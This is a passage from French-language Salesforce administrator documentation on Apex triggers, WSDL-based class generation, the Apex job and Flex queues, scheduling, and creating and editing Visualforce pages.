- **•** Cliquez sur **Télécharger Apex** pour télécharger le texte du déclencheur. Le fichier est enregistré sous le nom du déclencheur dans un fichier de type .trg.

La page de détail du déclencheur affiche les informations suivantes :

- **•** Le nom du déclencheur
- **•** Nom de l'objet auquel le déclencheur est associé tel qu'un Compte ou une requête.
- **•** La version API avec laquelle le déclencheur a été enregistré.
- **•** La validité d'un déclencheur.

Remarque: Les déclencheurs sont stockés avec un indicateur is Valid défini sur true à condition que les métadonnées dépendantes n'aient pas changé depuis la dernière compilation du déclencheur. Si des modifications sont apportées aux noms ou aux champs d'objet utilisés dans le déclencheur, même si elles sont mineures (par exemple, dans la description d'un champ ou d'un objet), l'indicateur isValid est paramétré sur false jusqu'à ce que le compilateur Apex réexécute le code. La recompilation a lieu lors de l'exécution suivante du déclencheur ou lorsqu'un utilisateur réenregistre le déclencheur dans les métadonnées.

Si un champ de référence fait référence à un enregistrement supprimé, Salesforce efface la valeur du champ de référence par défaut. Alternativement, vous pouvez empêcher la suppression d'enregistrements s'ils font partie d'une relation de référence.

- **•** L'activation du déclencheur.
- **•** Texte de l'Apex contenu dans le déclencheur.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour définir les déclencheurs Apex :

**•** Auteur Apex

- **•** Si le déclencheur référence des composants de packages gérés installés, par exemple une classe Apex, une page Visualforce, un objet personnalisé, etc., la section Paramètres de version répertorie la version des packages qui contiennent les composants référencés.
- **•** Si le déclencheur est contenu dans un package géré installé, Package installé indique le nom du package.

L'onglet **Filtres de journaux** affiche les catégories et les niveaux des journaux de débogage que vous pouvez définir pour le déclencheur. Pour plus d'informations, reportez-vous à [Filtrage du journal de débogage de classes Apex et à Déclencheurs Apex](#page-5527-0) à la page 5522.

## CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

# Création d'une classe Apex à partir d'un document WSDL

Une classe Apex peut être générée automatiquement à partir d'un document WSDL stocké sur un disque dur local ou sur le réseau. La création d'une classe à l'aide d'un document WSDL permet aux développeurs de réaliser des appels auprès du service Web externe dans leur Apex.

Remarque: Utilisez les messages sortants pour gérer les solutions d'intégration, si possible. Utilisez les appels passés à des services Web tiers seulement si nécessaire.

Pour accéder à cette fonctionnalité :

- **1.** Dans l'application, dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur **Générer à partir du WSDL**.
- **3.** Cliquez sur **Parcourir** pour accéder à un document WSDL situé sur votre disque dur local ou sur le réseau, ou saisissez son chemin d'accès complet. Ce document WSDL est la base de la classe Apex que vous créez.
	- Remarque: Le document WSDL que vous spécifiez peut contenir un emplacement de point de destination SOAP référençant un port de sortie.

Pour des raisons de sécurité, Salesforce applique l'une des restrictions suivantes aux ports de sortie spécifiés :

- **•** 80: Ce port n'accepte que les connexions HTTP.
- **•** 443: Ce port n'accepte que les connexions HTTP.
- **•** 1024 à 66535 (inclus) : Ces ports acceptent les connexions HTTP ou HTTPS.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Auteur Apex

- **4.** Cliquez sur **Analyser le document WSDL** pour vérifier le contenu du document WSDL. L'application génère un nom de classe par défaut pour chaque espace de noms dans le document WSDL et signale les erreurs éventuelles. L'analyse échoue si le WSDL contient des types ou des constructions non prises en charge par les classes Apex, ou si les classes résultantes dépassent la limite de 1 million de caractères pour les classes Apex. Par exemple, le WSDL de l'API SOAP de Salesforce ne peut pas être analysé.
- **5.** Modifiez les noms de classe, si nécessaire. Même si vous pouvez enregistrer plusieurs espaces de noms WSDL dans une seule classe en utilisant le même nom de classe pour chaque espace de noms, les classes Apex ne peuvent pas dépasser 1 million de caractères au total.
- **6.** Cliquez sur **GénérerApex**. La dernière page de l'assistant indique les classes dont la génération a réussi, ainsi que les erreurs provenant d'autres classes. La page fournit également un lien qui permet d'afficher le code généré avec succès.

La classe Apex générée avec succès comprend des classes souches de code et de type permettant d'appeler le service Web tiers représenté par le document WSDL. Ces classes permettent d'appeler le service Web externe à partir d'Apex. Pour chaque classe générée, une deuxième classe est créée sous le même nom avec le préfixe Async. La première classe est réservée aux appels sortants synchrones.

La deuxième classe est réservée aux appels sortants asynchrones. Pour plus d'informations, reportez-vous au guide Force.com Apex Code [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Notez le point suivant relatif à la génération de code Apex :

- **•** Si un document WSDL contient un mot réservé Apex, le suffixe \_x est ajouté à ce mot lorsque la classe Apex est générée. Par exemple, limit dans un document WSDL est converti en limit x dans la classe Apex générée. Pour obtenir une liste de termes réservés, reportez-vous au manuel Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).
- **•** Si une opération dans le WSDL a un message sortant contenant plusieurs éléments, l'Apex généré incorpore les éléments à une classe interne. La méthode Apex qui représente l'opération WSDL renvoie la classe interne au lieu des éléments individuels.

## CONSULTER ÉGALEMENT :

<span id="page-5294-0"></span>[Définition de classes Apex](#page-5281-0)

# Surveillance de la file d'attente des tâches Apex

La file d'attente des tâches Apex répertorie toutes les tâchesApex qui ont été soumises pour exécution. Les tâches dont l'exécution est terminée sont répertoriées ainsi que celles qui ne sont pas terminées, parmi lesquelles :

- **•** Les méthodes Apex comportant l'annotation future qui n'ont pas encore été exécutées. De telles tâches sont répertoriées dans la colonne Type de tâche et n'ont pas de valeurs dans les colonnes Nombre total de lots ou Lots traités.
- **•** Les classes Apex mettant en oeuvre l'interface Queueable qui n'ont pas encore été exécutées. De telles tâches sont répertoriées dans la colonne Type de tâche et n'ont pas de valeurs dans les colonnes Nombre total de lots ou Lots traités.
- **•** Tâches Apex planifiées dont l'exécution n'est pas encore terminée.
	- **–** Ces tâches sont répertoriées en tant qu'Apex planifiées dans la colonne Type de tâche, elles n'ont pas de valeurs dans les colonnes Nombre total de lots ou Lots traités, et ont toujours un statut En file d'attente.
	- **–** Les tâches planifiées ne peuvent pas être abandonnées depuis cette page. Utilisez la page Tâches planifiées pour les gérer ou les supprimer.
	- **–** Même si une tâche planifiée s'affiche à la fois dans les pages Tâches Apex et les pages Tâches planifiées, elle est prise en compte une seule fois dans la limitation en exécutions de code Apex asynchrone.
- **•** Tâches en lots Apex de nouveau calcul de partage dont l'exécution n'est pas encore terminée. De telles tâches sont répertoriées comme Nouveau calcul de partage dans la colonne Type de tâche. Les enregistrements de tâche de nouveau calcul de partage sont automatiquement divisés en lots. La colonne Nombre total de lots indique le nombre total de lots pour cette tâche. La colonne Lots traités indique le nombre de lots ayant déjà été traités.
- **•** Tâches en lots Apex dont l'exécution n'est pas encore terminée. De telles tâches sont répertoriées comme Apex par lot dans la colonne Type de tâche. Les enregistrements d'une tâche Apex par lot sont automatiquement divisés en lots. La colonne Nombre total de lots indique le nombre total de lots pour cette tâche. La colonne Lots traités indique le nombre de lots ayant déjà été traités.

Remarque: Les tâches par lot de nouveau calcul du partage sont actuellement disponibles via un programme à version limitée. Pour plus d'informations sur l'activation des tâches par lots de calcul de partage Apex pour votre organisation, contactez Salesforce.

Ce tableau répertorie toutes les valeurs de statut de tâche possibles. La colonne Statut indique le statut actuel de la tâche. Valeurs possibles :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Les tâches Apex par lot peuvent également avoir un statut En attente lorsqu'elles sont retenues dans la file Flex Apex. Reportez-vous à [Surveillance de la file d'attente Flex Apex.](#page-5295-0)

Si une ou plusieurs erreurs se produisent au cours d'un traitement par lot, la colonne Détails de l'état fournit une courte description de la première erreur. Une description plus détaillée de cette erreur, et de toutes les erreurs ultérieures, est envoyée par e-mail à l'utilisateur qui a démarré l'exécution de la classe par lot.

Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Ceci s'avère particulièrement utilise si vous souhaitez afficher uniquement les méthodes future ou les tâches Apex par lots.

Une seule méthode start d'une tâche Apex par lot peut être exécutée à la fois dans une organisation. Les tâches par lot qui n'ont pas encore commencé restent dans la file d'attente jusqu'à leur démarrage. Notez que cette limite n'entraîne aucun échec de tâches par lot, et les méthodes execute des tâches Apex par lot continuent de s'exécuter en parallèle si plusieurs tâches simultanées sont en cours.

Pour n'importe quel type de tâche Apex, vous pouvez cliquez sur **Interrompre la tâche** dans la colonne Action pour arrêter la totalité du processus de cette tâche.

Toutes les tâches du lot dont l'exécution est terminée sont supprimées de la liste de la file d'attente sept jours après la date de fin de l'exécution.

Pour plus d'informations sur Apex, reportez-vous au guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

#### <span id="page-5295-0"></span>CONSULTER ÉGALEMENT :

[Planification Apex](#page-5296-0)

## Surveillance de la file d'attente Flex Apex

Utilisez la page File d'attente Flex Apex pour afficher et réorganiser toutes les tâches par lot dont le statut est En attente. Vous pouvez également réorganiser vos tâches par lot par programmation en utilisant un code Apex.

Vous pouvez placer jusqu'à 100 tâches par lot dans un statut en attente pour une exécution ultérieure. Lorsque les ressources système sont disponibles, les tâches sont récupérées depuis le haut de la file d'attente Apex Flex et déplacées vers la file d'attente des tâches par lot. Jusqu'à cinq tâches en attente ou actives peuvent être traitées simultanément pour chaque organisation. Lorsqu'une tâche quitte la file d'attente Flex pour traitement, son statut change de En attente à En file d'attente. Les tâches en file d'attente sont exécutées lorsque le système peut traiter de nouvelles tâches.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Vous pouvez réorganiser les tâches dans la file d'attente Flex Apex pour définir la priorité des tâches. Vous pouvez par exemple déplacer une tâche par lot en première position dans la file d'attente afin de la traiter en priorité lorsque les ressources sont disponibles. Sinon, les tâches sont traitées dans l'ordre dans lequel elles sont soumises.

## Surveillance et réorganisation de la file d'attente Flex Apex

La page File d'attente Flex Apex répertorie toutes les tâches par lot dont le statut est En attente. Vous pouvez afficher des informations sur la tâche, notamment l'ID de tâche, la date de soumission et la classe Apex. Par défaut, ces tâches sont numérotées par ordre de soumission, en commençant à la position 1 qui correspond à la première tâche soumise. Vous pouvez changer la position d'une tâche en cliquant sur **Réorganiser**, puis en saisissant le numéro de la nouvelle position. La tâche est placée à la position indiquée, sauf si le numéro saisi est supérieur au nombre de tâches présentes dans la file d'attente. Dans ce cas, la tâche est placée à la fin de la file d'attente. Lorsque vous déplacez une tâche, toutes les autres tâches de la file Flex sont réorganisées et renumérotées en conséquence.

Remarque: Dans l'interface utilisateur de Salesforce, la première tâche de la file d'attente Flex est associée à la position 1. Cependant, lorsque vous utilisez la file d'attente Flex par programmation, la première position de la file porte l'index 0.

Lorsque le système sélectionne la tâche suivante pour traitement dans la file d'attente Flex Apex, elle est déplacée depuis la file Flex vers la file d'attente des tâches par lot. Vous pouvez surveiller le déplacement de la tâche dans la page Tâches Apex en cliquant sur **Tâches Apex**.

Alternativement, vous pouvez utiliser des méthodes Apex System.FlexQueue pour réorganiser les tâches par lot dans la file d'attente Flex. Pour tester la file d'attente Flex, utilisez les méthodes getFlexQueueOrder() et enqueueBatchJobs(numberOfJobs) dans la classe System.Test.

#### CONSULTER ÉGALEMENT :

<span id="page-5296-0"></span>[Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_System_FlexQueue.htm) : Classe FlexQueue Guide du développeur Apex : [enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs) Guide du développeur Apex : [getFlexQueueOrder\(\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder)

# Planification Apex

Le planificateur Apex permet d'exécuter de façon régulière les classes Apex de votre choix ou d'exécuter une tâche Apex par lot à l'aide l'interface utilisateur Salesforce.

Le planificateur est exécuté en tant que système : toutes les classes sont exécutées, que l'utilisateur dispose ou non de l'autorisation d'exécution de la classe.

Important: Salesforce planifie l'exécution de la classe à l'heure spécifiée. L'exécution réelle  $\blacksquare$ peut être retardée en fonction de la disponibilité du service.

Pour planifier des tâches à l'aide du planificateur Apex :

- 1. [Mettez en œuvre l'interface](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_scheduler.htm) planifiable dans une classe Apex qui instancie la classe que vous souhaitez exécuter.
- **2.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex** et cliquez sur **Planifier Apex**.
- **3.** Spécifiez le nom d'une classe que vous souhaitez planifier.
- **4.** Spécifiez la fréquence d'exécution de la classe Apex.
	- **•** Pour **Hebdomadaire**, spécifiez un ou plusieurs jours de la semaine pour l'exécution de la tâche (par exemple lundi ou mercredi).
	- **•** Pour **Mensuel**, spécifiez la date ou le jour d'exécution de la tâche (par exemple le deuxième samedi de chaque mois).

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **5.** Spécifiez les dates de début et de fin de planification de la classe Apex planifiée. Si vous spécifiez un seul jour, la tâche est exécutée une seule fois.
- **6.** Spécifiez une heure de début préférée. L'heure exacte de début de la tâche dépend de la disponibilité du service.
- **7.** Cliquez sur **Enregistrer**.
	- $\mathbb{Z}$ Remarque: Vous pouvez avoir jusqu'à 100 tâches actives ou planifiées simultanément.

Vous pouvez également appeler la méthode System. scheduleBatch pour planifier l'exécution de la tâche par lot une seule fois à une date ultérieure. Pour plus d'informations, reportez-vous à « Utilisation de la méthode System. scheduleBatch » dans le guide [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Une fois une classe Apex planifiée, vous pouvez suivre sa progression dans la page [Toutes les tâches planifiées](#page-1068-0).

Lorsque la tâche est terminée, vous pouvez consulter les détails de son exécution (par exemple si elle a réussi ou échoué, sa durée, le nombre d'enregistrement traités, etc.) dans la page [Tâches Apex](#page-5294-0).

# <span id="page-5297-3"></span>FAQ

## FAQ Apex

- **•** [Qu'est-ce qui différencie les classes et les déclencheurs Apex ?](#page-5297-0)
- <span id="page-5297-1"></span>**•** [Puis-je appeler un service Web externe avec Apex ?](#page-5297-1)
- **•** [Quels sont les types de schéma WSDL pris en charge pour les appels Apex ?](#page-5297-2)

#### Puis-je appeler un service Web externe avec Apex ?

Oui. Vous pouvez appeler des opérations de services Web avec Apex. Avec la page Classes Apex, vous devez d'abord générer une classe Apex à partir du document WSDL du service Web externe, avant d'appeler ses méthodes.

## <span id="page-5297-2"></span>CONSULTER ÉGALEMENT :

[FAQ Apex](#page-5297-3)

## Quels sont les types de schéma WSDL pris en charge pour les appels Apex ?

Pour des appels, le code Apex prend en charge uniquement le style WSDL littéral de document, ainsi que des types de données intégrés et primitifs. Nous recommandons de valider le document WSDL et de vérifier qu'il contient des types de schéma pris en charge. Si un type n'est pas pris en charge par Apex, un appel à une opération de service Web risque d'entraîner une erreur renvoyée dans la réponse à l'appel, telle que « Impossible d'analyser l'erreur de réponse à l'appel. Type Apex introuvable pour l'élément ».

## <span id="page-5297-0"></span>CONSULTER ÉGALEMENT :

[FAQ Apex](#page-5297-3)

## Qu'est-ce qui différencie les classes et les déclencheurs Apex ?

Une classe Apex est un modèle ou plan directeur à partir duquel les objets Apex sont créés. Les classes comprennent d'autres classes, des méthodes définies par l'utilisateur, des variables, des types d'exception et un code d'initialisation statique. Un déclencheur est un code Apex exécuté avant ou après des événements DML (Data Manipulation Language) spécifiques, par exemple, avant l'insertion

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

d'enregistrements d'objet dans la base de données ou après la suppression d'enregistrements. Un déclencheur est associé à un objet standard ou personnalisé et peut appeler des méthodes de classes Apex.

CONSULTER ÉGALEMENT :

[FAQ Apex](#page-5297-3)

# **Visualforce**

# Visualforce

Visualforce utilise un langage balisé pour aider les développeurs à concevoir les applications et à personnaliser l'interface utilisateur de Salesforce. Grâce à Visualforce, vous pouvez :

- **•** Créer des interfaces utilisateur personnalisées qui tirent profit des styles Salesforce standard
- **•** Créer des interfaces utilisateur personnalisées qui remplacent entièrement les styles Salesforce standard
- **•** Créer des assistants et d'autres schémas de navigation qui utilisent des règles spécifiques aux données pour une interaction des applications optimale et efficace

Visualforce dispose d'un grand choix de composants permettant de développer des pages rapidement sans que vous ayez à créer de nombreuses fonctionnalités. Dans le langage balisé de Visualforce, chaque balise correspond à un composant grossier ou dense, tel qu'une section de page, une liste associée ou un champ. Les composants peuvent être contrôlés par la même logique que celle utilisée dans les pages Salesforce standard. Les développeurs peuvent aussi associer leur propre logique à un contrôleur personnalisé ou à une extension de contrôleur rédigé en code Apex.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

Remarque: Cette version contient une version bêta de Visualforce pour Lightning Experience, de qualité production, mais avec des limitations connues.

## CONSULTER ÉGALEMENT :

[Définition des pages Visualforce](#page-5299-0) [Présentation d'un composant personnalisé](#page-5308-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/>

# Visualforce pour Lightning Experience (bêta)

Cette version contient une version bêta de Visualforce pour Lightning Experience, de qualité production, mais avec des limitations connues.

Visualforce reste globalement disponible. Seule l'utilisation des pages Visualforce avec Lightning Experience activée est en version bêta.

## Éditions

Disponible avec : Salesforce Classic, Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# Définition de pages Visualforce

## <span id="page-5299-0"></span>Définition des pages Visualforce

Vous pouvez créer des pages Visualforce en utilisant le mode développement Visualforce ou en créant des pages dans la configuration.

Pour créer une page en utilisant l'outil « Réparation rapide » disponible dans le mode de développement de Visualforce :

**1.** Dans votre navigateur, entrez une URL sous la forme suivante :

https://*mySalesforceInstance*/apex/*nom\_nouvelle\_page*, où la valeur de *mySalesforceInstance* est le nom d'hôte de votre instance Salesforce (par exemple, na3.salesforce.com) et la valeur de *nom\_nouvelle\_page* est la valeur que vous désirez donner au champ Nom sur votre définition de page.

Par exemple, si vous voulez créer une page intitulée « Bonjouràtous » et que votre entreprise Salesforce utilise l'exemple na3.salesforce.com, entrez

https://na3.salesforce.com/apex/Bonjouràtous.

Remarque: Les noms de page ne peuvent pas excéder 40 caractères.

**2.** Comme la page n'existe pas encore, vous êtes dirigé vers une page intermédiaire à partir de laquelle vous pouvez créer votre page. Cliquez sur **Créer une page** *nom\_nouvelle\_page* pour créer la page. Le nom et l'étiquette de la page sont remplacés par la valeur *nom\_nouvelle\_page* que vous avez spécifiée dans l'URL.

Pour créer des pages dans la configuration :

- **1.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Dans la zone de saisie Nom, entrez le texte qui doit apparaître dans l'URL comme nom de la page. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
- 4. Dans la zone de saisie Étiquette, entrez le texte qui doit identifier la page dans les outils de configuration, comme lorsque vous définissez des onglets personnalisés ou que vous remplacez les boutons standard.
- **5.** Dans la zone de texte Nom, saisissez le texte à utiliser pour identifier la page dans l'API. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
- **6.** Dans la zone de texte Description, vous pouvez saisir une description de la page.
- **7.** Sélectionnez Disponible pour les applications mobiles Salesforce pour activer les onglets Visualforce associés à la page Visualforce qui doit s'afficher dans l'application Salesforce1. Cette case à cocher est disponible pour les pages définies pour l'API versions 27.0 et supérieures.
	- Remarque: Les onglets d'objet standard remplacés par une page Visualforce ne sont pas pris en charge dans Salesforce1, même si vous sélectionnez l'option Disponible pour les applications mobiles Salesforce pour la page. La page Salesforce1 par défaut de l'objet est affichée à la place de la page Visualforce.

Cette option n'a aucun effet sur le support de Visualforce dans l'application mobile Salesforce Classic Mobile. Utilisez à la place la case Salesforce Classic Mobile prêt dans les pages de configuration de l'onglet Visualforce.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et définir les paramètres de version de pages Visualforce :

**•** Personnaliser l'application

**8.** Sélectionnez **Une protection CSRF est requise sur les demandes GET** afin d'activer la protection en falsification de requête inter-site CSRF (Cross Site Request Forgery) pour les requêtes GET de la page. Lorsqu'elle est cochée, elle protège contre les attaques CSRF en modifiant la page pour demander un jeton de confirmation CSRF, une chaîne de caractères aléatoire dans les paramètres URL. Avec chaque requête GET, Visualforce vérifie la validité de cette chaîne de caractères et ne charge pas la page tant que la valeur trouvée ne correspond pas à la valeur attendue.

Cochez cette case si la page effectue une opération DML lors de son chargement initial. Une fois cochée, tous les liens vers cette page nécessitent l'ajout d'un jeton CSRF aux paramètres de chaîne de requête URL. Cette case à cocher est disponible pour les pages définies pour l'API versions 28.0 et supérieures.

- Remarque: Dans la version Summer '13, le seul moyen d'ajouter un jeton CSRF valide à une URL consiste à remplacer le lien Supprimer standard d'un objet par une page Visualforce. Le lien Supprimer inclut automatiquement le jeton requis. N'activez pas cette case pour toute page qui ne remplace pas le lien Supprimer standard d'un objet.
- **9.** Dans la zone de texte Balisage Visualforce, saisissez le balisage Visualforce de la page. Une page peut contenir jusqu'à 1 Mo de texte, soit approximativement 1 000 000 de caractères.
- **10.** Cliquez sur **Paramètres de version** pour spécifier la version de Visualforce et de l'API utilisée avec cette page. Vous pouvez également spécifier les versions des packages gérés installés dans votre organisation.
- **11.** Cliquez sur **Enregistrer** pour enregistrer vos modifications et revenir à l'écran de détails Visualforce ou cliquez sur **Enregistrement rapide** pour enregistrer vos modifications et continuer à modifier votre page. Votre balisage Visualforce doit être valide pour que vous puissiez enregistrer votre page.
	- Remarque: Bien que votre balisage Visualforce puisse être modifié dans cette partie de la configuration, pour afficher les résultats des modifications apportées, vous devez accéder à l'URL de votre page. C'est la raison pour laquelle les développeurs préfèrent généralement travailler en mode développement, ce qui leur permet de visualiser et de modifier les pages à partir d'une seule et même fenêtre.

Une fois votre page créée, vous pouvez y accéder en cliquant sur **Aperçu**. Vous pouvez également l'afficher manuellement en saisissant une URL sous le format suivant : http://*mySalesforceInstance*/apex/*nom\_nouvelle\_page*, où la valeur de *mySalesforceInstance* est le nom d'hôte de votre instance Salesforce (par exemple, na3.salesforce.com) et la valeur de *nom\_nouvelle\_page* est la valeur du champ Nom sur votre définition de page.

#### CONSULTER ÉGALEMENT :

[Activation du mode Développement](#page-5301-0) [Affichage et modification des pages Visualforce](#page-5302-0) [Création d'onglets Visualforce](#page-5304-0) [Activation des pages Visualforce pour l'application mobile Salesforce1](#page-1083-0)

## <span id="page-5301-0"></span>Activation du mode Développement

Vous pouvez afficher et modifier les définitions de page Visualforce dans la page Pages Visualforce dans la Configuration, mais l'activation du mode de développement de Visualforce est plus efficace pour concevoir des pages Visualforce. Le mode de développement offre :

- **•** Un pied de page de développement spécial dans chaque page Visualforce, qui comprend l'état de vue de la page, tout contrôleur associé, un lien vers la documentation de référence du composant, ainsi qu'un éditeur de balisage de page qui offre le surlignage, la fonctionnalité de recherche et remplacement, et la suggestion automatique pour les balises de composant et les noms d'attributs.
- **•** La possibilité de définir de nouvelles pages Visualforce en saisissant seulement une URL unique.
- **•** Des messages d'erreur contenant des traces de pile plus détaillées que celles que les utilisateurs standard reçoivent.

Pour activer le mode de développement de Visualforce :

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Cliquez sur **Modifier**.
- **3.** Cochez la case Mode Développement.
- **4.** Vous pouvez également sélectionner la case Afficher l'état de la vue en mode de développement pour activer l'onglet Statut de la vue dans l'onglet de développement. Cet onglet permet de suivre les performances de vos pages Visualforce.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# **AUTORISATIONS** UTILISATEUR

Pour activer le mode de développement :

**•** Personnaliser l'application

## <span id="page-5302-0"></span>Affichage et modification des pages Visualforce

Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce** et cliquez sur le nom d'une page Visualforce pour afficher ses détails, notamment la date de création, la date de dernière modification et la balise Visualforce associée à la page.

À partir de la page de détail, vous pouvez effectuer les opérations suivantes :

- **•** Cliquez sur **Modifier** pour modifier le balisage de page existant.
- **•** Cliquez sur **Supprimer** pour supprimer la page.
- **•** Cliquez sur **Cloner** pour créer une copie de la page. Vous devez indiquer un nouveau nom pour la nouvelle page.
- **•** Cliquez sur **Où cette option est-elle utilisée ?** pour afficher la liste de toutes les références à la page de votre entreprise.
- **•** Cliquez sur **Afficher les dépendances** pour afficher les éléments, tels que les champs, les objets, ou les autres classes, qui doivent exister pour que cette classe soit valide.
- **•** Cliquez sur **Aperçu** pour ouvrir la page dans une nouvelle fenêtre.
- Remarque: Si la page Visualforce est incluse dans un package géré installé, vous pouvez uniquement l'afficher. Vous ne pouvez pas la modifier, la supprimer ni la cloner.

Si la page Visualforce est incluse dans un package géré installé, le Package installé indique le nom du package. Le champ Disponible avec les versions du package indique la plage de versions de package dans la laquelle la page Visualforce est disponible. Le premier numéro de version de la plage correspond à la première version de package installée qui contient la page Visualforce.

#### Affichage et modification des pages Visualforce en mode développement

Lorsque le mode développement est activé, vous pouvez afficher et modifier le contenu d'une page en accédant à son URL. Par exemple, si une page est intitulée Bonjour et que votre instance Salesforce est na3.salesforce.com, saisissez https://na3.salesforce.com/apex/Bonjour dans la barre d'adresse de votre navigateur.

Une fois le mode de développement activé, toutes les pages Visualforce s'affichent avec le pied de page du mode développement en bas du navigateur :

- **•** Cliquez sur l'onglet portant le nom de la page afin d'ouvrir l'éditeur de page pour visualiser et modifier le balisage Visualforce associé, sans revenir à la zone de Configuration. Les modifications s'affichent immédiatement après l'enregistrement de la page.
- **•** Si la page utilise un contrôleur personnalisé, le nom de la classe du contrôleur est disponible sous la forme d'un onglet. Cliquez sur l'onglet pour modifier la classe Apex associée.
- **•** Si la page utilise des extensions de contrôleur, le nom de chaque extension est disponible en tant qu'onglet. La sélection d'un onglet permet de modifier la classe Apex associée.
- **•** S'il est activé dans Configuration, l'onglet **Statut de la vue** affiche des informations sur les éléments qui contribuent à l'état de la vue de la page Visualforce.
- **•** Cliquez sur **Enregistrer** (juste au-dessus du volet de modification) pour enregistrer vos modifications et actualiser le contenu de la page.
- **•** Cliquez sur **Références des composants** pour afficher la documentation sur tous les composants Visualforce pris en charge.
- **•** Cliquez sur **Où cette option est-elle utilisée ?** pour afficher la liste de tous les éléments de Salesforce qui font référence à la page, comme les onglets personnalisés, les contrôleurs ou d'autres pages.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

